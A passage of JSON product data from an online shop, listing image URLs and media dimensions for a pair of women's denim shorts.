c4c-a56c-947cba5f0415.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656"],"featured_image":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200.jpg?v=1606984594","options":["Colors","Size"],"media":[{"alt":null,"id":9334410543163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200.jpg?v=1606984594"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200.jpg?v=1606984594","width":800},{"alt":null,"id":9334410575931,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__283_29.jpg_1589454603959_974ade2d-6747-4a1b-b1ce-cfa57f84419b.jpg?v=1606984594"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__283_29.jpg_1589454603959_974ade2d-6747-4a1b-b1ce-cfa57f84419b.jpg?v=1606984594","width":800},{"alt":null,"id":9334410608699,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__284_29.jpg_1589454613814_7414a05f-0997-46a1-adf3-da3950647d7e.jpg?v=1606984594"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__284_29.jpg_1589454613814_7414a05f-0997-46a1-adf3-da3950647d7e.jpg?v=1606984594","width":800},{"alt":null,"id":9334410641467,"position":4,"preview_image":{"aspect_ratio":3.752,"height":266,"width":998,"src":"\/\/choicebird.com\/cdn\/shop\/products\/HTB1a5GpKv1TBuNjy0Fjq6yjyXXa5.jpg_1589454687716_a3f6354e-19d3-4b0e-87ee-b803e13c21cd.jpg?v=1606984594"},"aspect_ratio":3.752,"height":266,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/HTB1a5GpKv1TBuNjy0Fjq6yjyXXa5.jpg_1589454687716_a3f6354e-19d3-4b0e-87ee-b803e13c21cd.jpg?v=1606984594","width":998},{"alt":null,"id":9334413230139,"position":5,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655"},"aspect_ratio":1.221,"height":524,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655","width":640},{"alt":null,"id":9334413262907,"position":6,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655"},"aspect_ratio":1.221,"height":524,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655","width":640},{"alt":null,"id":9334413295675,"position":7,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655"},"aspect_ratio":1.221,"height":524,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655","width":640},{"alt":null,"id":9334413328443,"position":8,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655"},"aspect_ratio":1.221,"height":524,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655","width":640},{"alt":null,"id":9334413361211,"position":9,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655"},"aspect_ratio":1.221,"height":524,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655","width":640},{"alt":null,"id":9334413393979,"position":10,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655"},"aspect_ratio":1.221,"height":524,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655","width":640},{"alt":null,"id":9334413426747,"position":11,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655"},"aspect_ratio":1.141,"height":561,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655","width":640},{"alt":null,"id":9334413459515,"position":12,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655"},"aspect_ratio":1.141,"height":561,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655","width":640},{"alt":null,"id":9334413492283,"position":13,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655"},"aspect_ratio":1.141,"height":561,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655","width":640},{"alt":null,"id":9334413525051,"position":14,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655"},"aspect_ratio":1.141,"height":561,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655","width":640},{"alt":null,"id":9334413557819,"position":15,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655"},"aspect_ratio":1.141,"height":561,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655","width":640},{"alt":null,"id":9334413590587,"position":16,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655"},"aspect_ratio":1.141,"height":561,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655","width":640},{"alt":null,"id":9334413623355,"position":17,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655"},"aspect_ratio":1.072,"height":597,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655","width":640},{"alt":null,"id":9334413656123,"position":18,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655"},"aspect_ratio":1.072,"height":597,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655","width":640},{"alt":null,"id":9334413688891,"position":19,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655"},"aspect_ratio":1.072,"height":597,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655","width":640},{"alt":null,"id":9334413721659,"position":20,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656"},"aspect_ratio":1.072,"height":597,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656","width":640},{"alt":null,"id":9334413754427,"position":21,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656"},"aspect_ratio":1.072,"height":597,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656","width":640},{"alt":null,"id":9334413787195,"position":22,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656"},"aspect_ratio":1.072,"height":597,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656","width":640},{"alt":null,"id":9334413819963,"position":23,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656","width":640},{"alt":null,"id":9334413852731,"position":24,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656","width":640},{"alt":null,"id":9334413885499,"position":25,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656","width":640},{"alt":null,"id":9334413918267,"position":26,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656","width":640},{"alt":null,"id":9334413951035,"position":27,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656","width":640},{"alt":null,"id":9334413983803,"position":28,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656","width":640},{"alt":null,"id":9334414016571,"position":29,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656"},"aspect_ratio":1.003,"height":399,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656","width":400},{"alt":null,"id":9334414049339,"position":30,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656"},"aspect_ratio":1.003,"height":399,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656","width":400},{"alt":null,"id":9334414082107,"position":31,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656"},"aspect_ratio":1.003,"height":399,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656","width":400},{"alt":null,"id":9334414114875,"position":32,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656"},"aspect_ratio":1.003,"height":399,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656","width":400},{"alt":null,"id":9334414147643,"position":33,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656"},"aspect_ratio":1.003,"height":399,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656","width":400},{"alt":null,"id":9334414180411,"position":34,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656"},"aspect_ratio":1.003,"height":399,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656","width":400},{"alt":null,"id":9334414213179,"position":35,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656"},"aspect_ratio":1.103,"height":580,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656","width":640},{"alt":null,"id":9334414245947,"position":36,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.j